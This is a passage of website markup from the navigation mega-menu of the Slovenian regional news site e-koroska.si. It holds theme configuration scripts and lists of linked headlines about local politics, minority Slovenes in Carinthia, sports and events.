block_td_uid_2_696f1ffa4c6d2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696f1ffa4c6d2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f1ffa4c6d2_rand","tdc_css_class_style":"td_uid_2_696f1ffa4c6d2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f1ffa4c6d2.td_column_number = "3";
block_td_uid_2_696f1ffa4c6d2.block_type = "td_block_mega_menu";
block_td_uid_2_696f1ffa4c6d2.post_count = "5";
block_td_uid_2_696f1ffa4c6d2.found_posts = "376";
block_td_uid_2_696f1ffa4c6d2.header_color = "";
block_td_uid_2_696f1ffa4c6d2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f1ffa4c6d2.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696f1ffa4c6d2);
</script><div id=td_uid_2_696f1ffa4c6d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f1ffa4c6d2" data-td_block_id="td_uid_2_696f1ffa4c6d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f1ffa4c6d2" data-td_block_id="td_uid_2_696f1ffa4c6d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f1ffa4dd71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f1ffa4dd71" ><script>var block_td_uid_3_696f1ffa4dd71 = new tdBlock();
block_td_uid_3_696f1ffa4dd71.id = "td_uid_3_696f1ffa4dd71";
block_td_uid_3_696f1ffa4dd71.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696f1ffa4dd71_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f1ffa4dd71_rand","tdc_css_class_style":"td_uid_3_696f1ffa4dd71_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f1ffa4dd71.td_column_number = "3";
block_td_uid_3_696f1ffa4dd71.block_type = "td_block_mega_menu";
block_td_uid_3_696f1ffa4dd71.post_count = "5";
block_td_uid_3_696f1ffa4dd71.found_posts = "172";
block_td_uid_3_696f1ffa4dd71.header_color = "";
block_td_uid_3_696f1ffa4dd71.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f1ffa4dd71.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696f1ffa4dd71);
</script><div id=td_uid_3_696f1ffa4dd71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f1ffa4dd71" data-td_block_id="td_uid_3_696f1ffa4dd71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f1ffa4dd71" data-td_block_id="td_uid_3_696f1ffa4dd71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f1ffa4ed92_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f1ffa4ed92" ><script>var block_td_uid_4_696f1ffa4ed92 = new tdBlock();
block_td_uid_4_696f1ffa4ed92.id = "td_uid_4_696f1ffa4ed92";
block_td_uid_4_696f1ffa4ed92.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696f1ffa4ed92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f1ffa4ed92_rand","tdc_css_class_style":"td_uid_4_696f1ffa4ed92_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f1ffa4ed92.td_column_number = "3";
block_td_uid_4_696f1ffa4ed92.block_type = "td_block_mega_menu";
block_td_uid_4_696f1ffa4ed92.post_count = "5";
block_td_uid_4_696f1ffa4ed92.found_posts = "544";
block_td_uid_4_696f1ffa4ed92.header_color = "";
block_td_uid_4_696f1ffa4ed92.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f1ffa4ed92.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696f1ffa4ed92);
</script><div id=td_uid_4_696f1ffa4ed92 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f1ffa4ed92" data-td_block_id="td_uid_4_696f1ffa4ed92"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f1ffa4ed92" data-td_block_id="td_uid_4_696f1ffa4ed92"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f1ffa50046_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f1ffa50046" ><script>var block_td_uid_5_696f1ffa50046 = new tdBlock();
block_td_uid_5_696f1ffa50046.id = "td_uid_5_696f1ffa50046";
block_td_uid_5_696f1ffa50046.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696f1ffa50046_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f1ffa50046_rand","tdc_css_class_style":"td_uid_5_696f1ffa50046_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f1ffa50046.td_column_number = "3";
block_td_uid_5_696f1ffa50046.block_type = "td_block_mega_menu";
block_td_uid_5_696f1ffa50046.post_count = "5";
block_td_uid_5_696f1ffa50046.found_posts = "591";
block_td_uid_5_696f1ffa50046.header_color = "";
block_td_uid_5_696f1ffa50046.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f1ffa50046.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696f1ffa50046);
</script><div id=td_uid_5_696f1ffa50046 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
